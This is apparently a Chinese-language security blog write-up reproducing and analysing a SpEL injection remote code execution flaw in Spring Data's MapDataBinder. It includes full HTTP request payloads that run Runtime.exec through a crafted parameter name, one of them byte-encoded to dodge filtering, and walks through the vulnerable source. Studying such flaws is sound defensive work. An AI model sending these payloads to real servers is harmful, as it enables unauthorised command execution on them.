0x00 环境搭建和漏洞复现
首先从官网Demo中搭建环境
$ git clone https://github.com/spring-projects/spring-data-examples.git # 官方仓库
$ git reset --hard ec94079b8f2b1e66414f410d89003bd333fb6e7d # 回退到一个库版本计较旧的版本
然后用IDEA倒入Maven项目,等待它自动构建完成
然后运行web/example目录下的Application,访问本机端口有返回即可,IDEA会显示一些错误,不影响运行
burp发送请求包
POST /users HTTP/1.1
Host: 192.168.0.145:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8080/users
Content-Type: application/x-www-form-urlencoded
Content-Length: 120
Connection: close
Upgrade-Insecure-Requests: 1
username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("open /System/Applications/Calculator.app")]=

0x01 漏洞分析
这个程序的入口非常好找,直接在example.user.web.UserController里打断点就可以
@Controller
@RequiredArgsConstructor
@RequestMapping("/users")
class UserController {
@ModelAttribute("users")
public Page<User> users(@PageableDefault(size = 5) Pageable pageable) {
return userManagement.findAll(pageable);
}
}
之后就是不断的step over,在弹出计算器的一步stop into
不断循环,有耐心就能找完调用栈

最后定位到的是org.springframework.data.web.MapDataBinder$MapPropertyAccessor的setPropertyValue里的expression.setValue(context, value),其实之后还可以继续debug,但是到这一步就没什么必要里
之前的步骤也没有看到什么特殊的地方,看来只是对Request进行上下文绑定的整个过程
class MapDataBinder extends WebDataBinder {
private static class MapPropertyAccessor extends AbstractPropertyAccessor {
// 省略
public boolean isWritableProperty(String propertyName) {
try {
return this.getPropertyPath(propertyName) != null;
} catch (PropertyReferenceException var3) {
return false;
}
}
public void setPropertyValue(String propertyName, @Nullable Object value) throws BeansException {
if (!this.isWritableProperty(propertyName)) {
throw new NotWritablePropertyException(this.type, propertyName);
} else {
StandardEvaluationContext context = new StandardEvaluationContext();
context.addPropertyAccessor(new MapDataBinder.MapPropertyAccessor.PropertyTraversingMapAccessor(this.type, this.conversionService));
context.setTypeConverter(new StandardTypeConverter(this.conversionService));
context.setRootObject(this.map);
Expression expression = PARSER.parseExpression(propertyName);
PropertyPath leafProperty = this.getPropertyPath(propertyName).getLeafProperty();
TypeInformation<?> owningType = leafProperty.getOwningType();
TypeInformation<?> propertyType = leafProperty.getTypeInformation();
propertyType = propertyName.endsWith("]") ? propertyType.getActualType() : propertyType;
if (propertyType != null && this.conversionRequired(value, propertyType.getType())) {
PropertyDescriptor descriptor = BeanUtils.getPropertyDescriptor(owningType.getType(), leafProperty.getSegment());
if (descriptor == null) {
throw new IllegalStateException(String.format("Couldn't find PropertyDescriptor for %s on %s!", leafProperty.getSegment(), owningType.getType()));
}
MethodParameter methodParameter = new MethodParameter(descriptor.getReadMethod(), -1);
TypeDescriptor typeDescriptor = TypeDescriptor.nested(methodParameter, 0);
if (typeDescriptor == null) {
throw new IllegalStateException(String.format("Couldn't obtain type descriptor for method parameter %s!", methodParameter));
}
value = this.conversionService.convert(value, TypeDescriptor.forObject(value), typeDescriptor);
}
expression.setValue(context, value);
}
}
private PropertyPath getPropertyPath(String propertyName) {
String plainPropertyPath = propertyName.replaceAll("\\[.*?\\]", "");
return PropertyPath.from(plainPropertyPath, this.type);
}
}
}
最后的这个方法,只有对name进行了一次isWritableProperty校验参数名,实际上调用了getPropertyPath方法

可以看到正则是把[]内的东西去掉,因此只留下了username,但是这里只是做判断,并没有对原来的参数过滤,接下来就用原来的参数名进行SpEl进行解析,解析成功就命令执行了
到这里分析结束
0x02 总结
框架本身就是允许param_name[SpEL expression]的方式执行SpEL表达式,还做了特殊处理,所以只有作者为什么要允许这样做很奇怪,感觉没有什么必要这里专门增加灵活性
网上的PoC#this.getClass().forName("java.lang.Runtime").getRuntime().exec("open /System/Applications/Calculator.app")利用的SpEL表达式上下文,其实没必要,没有和Struts2对OGNL一样的过滤,可以直接用常用直接调用进程的方式触发命令执行
类似如下
POST /users HTTP/1.1
Host: 192.168.0.145:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8080/users
Content-Type: application/x-www-form-urlencoded
Content-Length: 232
Connection: close
Upgrade-Insecure-Requests: 1
username[T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new byte[]{111,112,101,110,32,47,83,121,115,116,101,109,47,65,112,112,108,105,99,97,116,105,111,110,115,47,67,97,108,99,117,108,97,116,111,114,46,97,112,112}))]=